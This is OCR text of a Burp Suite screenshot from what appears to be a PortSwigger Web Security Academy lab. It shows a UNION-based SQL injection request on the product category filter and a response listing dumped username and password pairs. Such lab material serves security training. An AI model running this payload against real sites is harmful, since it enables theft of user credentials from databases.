 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac511f461f24ae2e809e4af0001d0097.web-security-academy.net
Request
Raw Params Headers Hex
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,username||'~'||pa
ssword+FROM+users-- HTTP/1.1
2 Host:
ac511f461f24ae2e809e4af0001d0097.web-secur
ity-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac511f461f24ae2e809e4af0001d0097.w
eb-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=
zCdY6aDuDj3aL0yJRLSuhTl2aTwjMigF
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
63 <table class="is-table-list">
64 <tbody>
65 <tr>
66 <th>
High-End Gift Wrapping
</th>
67 <td>
<a class="button is-small" href="/product?productId=1">View details</a>
</td>
68 </tr>
69 <tr>
70 <th>
administrator~dj5zchrxss8qkrlsdfs5
</th>
71 </tr>
72 <tr>
73 <th>
carlos~hma0ezsv7sbh64zou24p
</th>
74 </tr>
75 <tr>
76 <th>
Couple&apos;s Umbrella
</th>
77 <td>
<a class="button is-small" href="/product?productId=6">View details</a>
</td>
78 </tr>
79 <tr>
80 <th>
wiener~2tz8104lj1a4vx7bt7xw
</th>
81 </tr>
82 <tr>
83 <th>
Snow Delivered To Your Door
</th>
? Search... 0 matches Pretty
Done
4,703 bytes | 71 millis